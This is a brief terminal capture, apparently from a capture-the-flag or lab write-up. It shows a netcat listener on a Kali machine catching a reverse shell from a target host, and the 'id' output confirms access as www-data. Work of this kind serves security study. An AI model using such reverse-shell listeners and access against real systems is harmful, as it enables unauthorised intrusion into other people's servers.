 ┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.23.90.185] from (UNKNOWN) [10.10.200.1] 49612
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)